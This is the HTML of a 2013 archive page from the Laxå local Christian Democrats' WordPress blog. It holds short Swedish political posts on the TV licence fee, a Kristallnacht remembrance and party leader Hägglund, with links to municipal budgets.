			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/kommunfullmaktige-20-november/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/kommunfullmaktige-20-november/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/kommunfullmaktige-20-november/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/kommunfullmaktige-20-november/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-232 -->

				
					
	<article id="post-227" class="post-227 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/expressen-tv-lofven-saknar-riktning/" title="Permanent länk till Expressen TV: &#8221;Löfven saknar riktning&#8221;" rel="bookmark" data-wpel-link="internal">Expressen TV: &#8221;Löfven saknar riktning&#8221;</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/expressen-tv-lofven-saknar-riktning/" title="09:33" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2013-11-14T21:33:47+01:00" pubdate><span class="month-year">nov 13</span><span class="date">14</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://www.expressen.se/nyheter/hagglunds-angrepp-pa-lofven-mellanstadiedisco/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-226" alt="KD_Hägglund_TV" src="http://wp.kristdemokraterna.se/laxa/files/2013/11/KD_Hägglund_TV.jpg" width="540" height="255" srcset="https://wp.kristdemokraterna.se/laxa/files/2013/11/KD_Hägglund_TV.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2013/11/KD_Hägglund_TV-300x141.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2013/11/KD_Hägglund_TV-186x87.jpg 186w" sizes="(max-width: 540px) 100vw, 540px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/expressen-tv-lofven-saknar-riktning/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/expressen-tv-lofven-saknar-riktning/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/expressen-tv-lofven-saknar-riktning/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/expressen-tv-lofven-saknar-riktning/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-227 -->

				
					
	<article id="post-223" class="post-223 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/oppet-brev-till-kommunpolitiker/" title="Permanent länk till Öppet brev till landets alla kommunpolitiker" rel="bookmark" data-wpel-link="internal">Öppet brev till landets alla kommunpolitiker</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/oppet-brev-till-kommunpolitiker/" title="09:27" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2013-11-14T21:27:11+01:00" pubdate><span class="month-year">nov 13</span><span class="date">14</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://www.expressen.se/gt/ledare/oppet-brev-till-landets-alla-kommunpolitiker/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-222" alt="KD_Laxa_DavidLega" src="http://wp.kristdemokraterna.se/laxa/files/2013/11/KD_Laxa_DavidLega.jpg" width="540" height="255" srcset="https://wp.kristdemokraterna.se/laxa/files/2013/11/KD_Laxa_DavidLega.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2013/11/KD_Laxa_DavidLega-300x141.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2013/11/KD_Laxa_DavidLega-186x87.jpg 186w" sizes="(max-width: 540px) 100vw, 540px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/oppet-brev-till-kommunpolitiker/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/oppet-brev-till-kommunpolitiker/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/oppet-brev-till-kommunpolitiker/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/oppet-brev-till-kommunpolitiker/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-223 -->

				
					
	<article id="post-211" class="post-211 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/hur-far-du-ihop-det-2/" title="Permanent länk till Hur får du ihop det?" rel="bookmark" data-wpel-link="internal">Hur får du ihop det?</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/hur-far-du-ihop-det-2/" title="01:36" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2013-11-12T13:36:54+01:00" pubdate><span class="month-year">nov 13</span><span class="date">12</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><iframe loading="lazy" width="560" height="315" src="//www.youtube.com/embed/3cj5zwdj4F4?list=UUAELki5flaev4zikzAkr4Lw" frameborder="0" allowfullscreen></iframe></p>
<p>Läs Göran Hägglunds <a href="http://www.kristdemokraterna.se/Media/Nyhetsarkiv/Hur-far-du-ihop-det/" data-wpel-link="external" rel="external noopener noreferrer">veckobrev</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/hur-far-du-ihop-det-2/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/hur-far-du-ihop-det-2/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/hur-far-du-ihop-det-2/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/hur-far-du-ihop-det-2/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-211 -->

				
					
	<article id="post-196" class="post-196 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/tv-avgift-via-skatten-ar-ratta-losningen/" title="Permanent länk till Tv-avgift via skatten är rätta lösningen" rel="bookmark" data-wpel-link="internal">Tv-avgift via skatten är rätta lösningen</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/tv-avgift-via-skatten-ar-ratta-losningen/" title="12:48" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2013-11-12T12:48:03+01:00" pubdate><span class="month-year">nov 13</span><span class="date">12</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://wp.kristdemokraterna.se/laxa/files/2013/11/andreascarlson_580x200.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-197" alt="andreascarlson_580x200" src="http://wp.kristdemokraterna.se/laxa/files/2013/11/andreascarlson_580x200-540x186.jpg" width="540" height="186" srcset="https://wp.kristdemokraterna.se/laxa/files/2013/11/andreascarlson_580x200-540x186.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2013/11/andreascarlson_580x200-300x103.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2013/11/andreascarlson_580x200-576x198.jpg 576w, https://wp.kristdemokraterna.se/laxa/files/2013/11/andreascarlson_580x200-186x64.jpg 186w, https://wp.kristdemokraterna.se/laxa/files/2013/11/andreascarlson_580x200.jpg 580w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></p>
<p><strong>Om vi ska vara säkra på att TV-avgiften verkligen förpassas till historien i samband med att den kommande sexårsperioden löper ut, så måste vi redan nu agera så att inte motsvarande situation utspelar sig 2020. Vårt besked till väljarna är tydliga; en röst på Kristdemokraterna är en röst för en modernare finansieringsmodell av public service</strong>.</p>
<div> <a href="http://www.svd.se/opinion/brannpunkt/tv-avgift-via-skatten-ar-ratta-losningen_8673724.svd" data-wpel-link="external" rel="external noopener noreferrer">Läs debattartikeln i SvD</a></div>
<div>
<p> <a href="https://wp.kristdemokraterna.se/laxa/tv-avgift-via-skatten-ar-ratta-losningen/#more-196" class="more-link" data-wpel-link="internal">Läs mer <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/tv-avgift-via-skatten-ar-ratta-losningen/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/tv-avgift-via-skatten-ar-ratta-losningen/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/tv-avgift-via-skatten-ar-ratta-losningen/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/tv-avgift-via-skatten-ar-ratta-losningen/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-196 -->

				
					
	<article id="post-190" class="post-190 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/kristallnatten-ar-en-paminnelse/" title="Permanent länk till Kristallnatten är en påminnelse" rel="bookmark" data-wpel-link="internal">Kristallnatten är en påminnelse</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/kristallnatten-ar-en-paminnelse/" title="05:07" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2013-11-09T17:07:16+01:00" pubdate><span class="month-year">nov 13</span><span class="date">9</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Om detta må ni berätta. Under några år har det varit starka insatser för att vi inte ska glömma Förintelsen och alla dess ohyggliga fasor. Kriget mot judarna är något av det sämsta som europeer har gjort sig skyldiga till. Kristallnatten blir därför en påminnelse om att det aldrig ska få hända igen.</p>
<p style="text-align: left">Kristallnatten, natten av krossat glas, namnet kom av alla de butiksfönster som krossades natten mellan 9 och 10 november 1938, uppmärksammas runt om i världen. Man tror att 20 000 personer arresterades denna natt. 400 dödades direkt och 267 synagogor brändes. En samlad attack mot det judiska folket som vi idag påminns om och säger; Aldrig mer!<br />
<strong><em>Conny Brännberg</em></strong>, KD<br />
Regionpolitiker Västra Götaland</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/kristallnatten-ar-en-paminnelse/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/kristallnatten-ar-en-paminnelse/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/kristallnatten-ar-en-paminnelse/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/kristallnatten-ar-en-paminnelse/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-190 -->

				
					
	<article id="post-188" class="post-188 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/grattis-pa-fars-dag-2/" title="Permanent länk till Grattis på fars dag" rel="bookmark" data-wpel-link="internal">Grattis på fars dag</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/grattis-pa-fars-dag-2/" title="05:01" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2013-11-09T17:01:42+01:00" pubdate><span class="month-year">nov 13</span><span class="date">9</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://www.kristdemokraterna.se/Media/Nyhetsarkiv/Grattis-pa-fars-dag/" data-wpel-link="external" rel="external noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-185" alt="farsdag_sidebar540x540" src="http://wp.kristdemokraterna.se/laxa/files/2013/11/farsdag_sidebar540x540.jpg" width="540" height="540" srcset="https://wp.kristdemokraterna.se/laxa/files/2013/11/farsdag_sidebar540x540.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2013/11/farsdag_sidebar540x540-150x150.jpg 150w, https://wp.kristdemokraterna.se/laxa/files/2013/11/farsdag_sidebar540x540-300x300.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2013/11/farsdag_sidebar540x540-346x346.jpg 346w, https://wp.kristdemokraterna.se/laxa/files/2013/11/farsdag_sidebar540x540-112x112.jpg 112w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/grattis-pa-fars-dag-2/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/grattis-pa-fars-dag-2/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/grattis-pa-fars-dag-2/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/grattis-pa-fars-dag-2/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-188 -->

				
				<div class="paging no-paging"><ul></ul></div>
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="widget_sp_image-3" class="widget widget_sp_image"><h3 class="widget-title-white">Bli medlem</h3><a href="https://kristdemokraterna.se/engagera-dig/bli-medlem/" target="_blank" class="widget_sp_image-image-link" title="Bli medlem" data-wpel-link="external" rel="external noopener noreferrer"><img width="320" height="209" alt="Bli medlem" class="attachment-full" style="max-width: 100%;" srcset="https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14.png 320w, https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14-300x195.png 300w, https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14-171x112.png 171w" sizes="(max-width: 320px) 100vw, 320px" src="https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14.png" /></a></aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title-white">Länkar</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.laxa.se/omkommunen/politikochdemokrati/politiskabeslut.145.html" data-wpel-link="external" rel="external noopener noreferrer">Beslutsprotokoll i Laxå Kommun</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2013/10/Budget-2014.pdf" title=" Budget 2014 från Ett bättre Laxå" target="_blank" data-wpel-link="internal">Budget 2014 från Ett bättre Laxå</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2015/01/budget_och_vep_2015-2017.pdf" data-wpel-link="internal">Budget 2015 för Laxå kommun</a></li>
<li><a href="http://www.laxa.se/download/18.56ff766f15255c2907ca9/1453301877698/VEP+2016-+2018.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2016 för Laxå kommun</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2016/06/kf-budget-och-vep-2017-2019-slutver-varen-2016.pdf" data-wpel-link="internal">Budget 2017 för Laxå kommun</a></li>
<li><a href="https://kommun.laxa.se/download/18.3112a35216ed592829c8e5a9/1576229325935/Budget%20och%20verksamhetsplan%202020-2022.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2020 från Ett bättre Laxå</a></li>
<li><a href="https://kommun.laxa.se/download/18.659f4b7617597464fbb85eeb/1605274741009/Budget%20och%20verksamhetsplan%202021-2023.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2021 från Ett bättre Laxå</a></li>
<li><a href="https://kommun.laxa.se/download/18.14d825ed17cbc96272c5a0e5/1635753349217/Budget%20och%20verksamhetsplan%202022-2024.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2022 från Ett bättre Laxå (KD, C och MP)</a></li>
<li><a href="http://www.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Kristdemokraterna Sverige</a></li>

	</ul>
</aside>
<aside id="rss-4" class="widget widget_rss"><h3 class="widget-title-white"><a class="rsswidget rss-widget-feed" href="http://wp.kristdemokraterna.se/orebrolan/feed" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">KD Örebro län</a></h3></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title-white">Arkiv</h3>
			<ul>
					<li><a href="https://wp.kristdemokraterna.se/laxa/2024/05/" data-wpel-link="internal">maj 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/04/" data-wpel-link="internal">april 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/03/" data-wpel-link="internal">mars 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/01/" data-wpel-link="internal">januari 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2023/04/" data-wpel-link="internal">april 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/09/" data-wpel-link="internal">september 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/08/" data-wpel-link="internal">augusti 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/07/" data-wpel-link="internal">juli 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/06/" data-wpel-link="internal">juni 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/04/" data-wpel-link="internal">april 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/02/" data-wpel-link="internal">februari 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/01/" data-wpel-link="internal">januari 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2021/12/" data-wpel-link="internal">december 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2021/09/" data-wpel-link="internal">september 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2020/03/" data-wpel-link="internal">mars 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2020/01/" data-wpel-link="internal">januari 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2019/03/" data-wpel-link="internal">mars 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2019/01/" data-wpel-link="internal">januari 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/11/" data-wpel-link="internal">november 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/10/" data-wpel-link="internal">oktober 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/09/" data-wpel-link="internal">september 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/08/" data-wpel-link="internal">augusti 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/06/" data-wpel-link="internal">juni 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/04/" data-wpel-link="internal">april 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/02/" data-wpel-link="internal">februari 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/01/" data-wpel-link="internal">januari 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/10/" data-wpel-link="internal">oktober 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/09/" data-wpel-link="internal">september 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/08/" data-wpel-link="internal">augusti 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/07/" data-wpel-link="internal">juli 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/06/" data-wpel-link="internal">juni 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/05/" data-wpel-link="internal">maj 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/04/" data-wpel-link="internal">april 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/03/" data-wpel-link="internal">mars 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/02/" data-wpel-link="internal">februari 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/01/" data-wpel-link="internal">januari 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/11/" data-wpel-link="internal">november 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/09/" data-wpel-link="internal">september 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/07/" data-wpel-link="internal">juli 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/06/" data-wpel-link="internal">juni 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/05/" data-wpel-link="internal">maj 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/04/" data-wpel-link="internal">april 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/03/" data-wpel-link="internal">mars 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/02/" data-wpel-link="internal">februari 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/01/" data-wpel-link="internal">januari 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/12/" data-wpel-link="internal">december 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/11/" data-wpel-link="internal">november 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/10/" data-wpel-link="internal">oktober 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/09/" data-wpel-link="internal">september 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/08/" data-wpel-link="internal">augusti 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/07/" data-wpel-link="internal">juli 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/06/" data-wpel-link="internal">juni 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/05/" data-wpel-link="internal">maj 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/04/" data-wpel-link="internal">april 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/03/" data-wpel-link="internal">mars 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/02/" data-wpel-link="internal">februari 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/01/" data-wpel-link="internal">januari 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/11/" aria-current="page" data-wpel-link="internal">november 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/10/" data-wpel-link="internal">oktober 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/06/" data-wpel-link="internal">juni 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2012/11/" data-wpel-link="internal">november 2012</a></li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">
		
			
<div id="supplementary" class="three">
	<div class="widget-row clearfix">
				<div id="first" class="widget-area" role="complementary">
			<aside id="rss-2" class="widget widget_rss"><h3 class="widget-title-black"><a class="rsswidget rss-widget-feed" href="http://www.kristdemokraterna.se/Ettan" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">Kristdemokraterna Sverige</a></h3></aside>		</div><!-- #first .widget-area -->
		
				<div id="second" class="widget-area" role="complementary">
			<aside id="rss-3" class="widget widget_rss"><h3 class="widget-title-black"><a class="rsswidget rss-widget-feed" href="http://www.kdbloggar.se/rss.asp" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">kdbloggar.se</a></h3></aside>		</div><!-- #second .widget-area -->
		
				<div id="third" class="widget-area" role="complementary">
			<aside id="execphp-2" class="widget widget_execphp"><h3 class="widget-black">Kontakta oss</h3>			
			<div class="execphpwidget"><br/>Kristdemokraterna Laxå<p>
<a href="mailto:laxa@kristdemokraterna.se">laxa@kristdemokraterna.se</a></p>
<a href="https://wp.kristdemokraterna.se/laxa/kontakta-oss" target="_top" data-wpel-link="internal">&raquo; Läs mer</a><br/>
<a href="http://www.kristdemokraterna.se/Lokalt/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">&raquo; Alla KD-avdelningar i Sverige</a></div>
		</aside>		</div><!-- #third .widget-area -->
			</div>
</div><!-- #supplementary -->
			<div class="footer-links">
				<a href="https://wp.kristdemokraterna.se/laxa/?feed=rss2" title="RSS" class="rss" data-wpel-link="internal">Prenumerera</a>
				<span class="sep">|</span>
				<span id="site-generator">
										<a href="http://wordpress.org/" title="Semantisk personlig publiceringsplattform" rel="generator external noopener noreferrer" data-wpel-link="external">Drivs med WordPress</a>
				</span>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/laxa/*"},{"not":{"href_matches":["/laxa/wp-*.php","/laxa/wp-admin/*","/laxa/files/*","/laxa/wp-content/*","/laxa/wp-content/plugins/*","/laxa/wp-content/themes/kdtheme/*","/laxa/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php";
</script>
